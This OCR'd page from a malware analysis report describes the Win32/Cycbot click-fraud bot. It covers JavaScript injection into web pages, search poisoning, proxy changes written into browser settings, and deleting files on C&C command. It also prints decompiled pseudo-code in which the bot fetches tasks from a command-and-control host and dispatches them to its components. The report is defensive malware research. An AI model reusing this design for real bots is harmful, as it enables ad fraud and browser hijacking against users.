check bot status in case one of the components was shut down
click on the references on a web page
inject JavaScript into web pages, substituting references and modify html
delete executables and downloaded files when instructed by the C&C server.
By means of injecting java script, diverting web searches, and modifying HTML code it is able to pass itself off as a user surfing web pages, so as to counteract systems intended to block clickjacking.
It is worth mentioning that the bot modifies the settings of the most popular browsers (Internet Explorer, Opera, Firefox). For instance, it modifies the file prefs.js used by the Firefox web browser to contain browser settings and preferences. It adds information about which proxy server to use. Similarly, it sets up a proxy using the HTTP protocol (127.0.0.1:[port_number]) for other browsers.
Figure 4
The bot’s central component dispatches tasks received from the C&C server to other components:
SendInstallationReport(v3);
lstrlen("http://");
GetNewTasks(&v14, 260, "http://%d.ctrl.%s", v4);
GetRunningTasks(a1, 0, &v15, 0, 0);
if ( !a1 )
  lstrcpy(&v15, "c1.exe");
if ( a1 == 1 )
  lstrcpy(&v15, "c2.exe");
if ( a1 == 2 )
  lstrcpy(&v15, "c3.exe");
v5 = wsprintfA;
wsprintfA(&v13, "id=%s&c=%d", v12, a1 + 1);
v6 = SendCurrentStatus("ss", &v13, 0, 0, 0);
Figure 5
Win32/Cycbot is a multithreaded application and just a single instance of the bot can handle dozens of tasks, clicking advertisements or poisoning web searches. Here is an example of the bot’s network activity, captured over several minutes.
3/4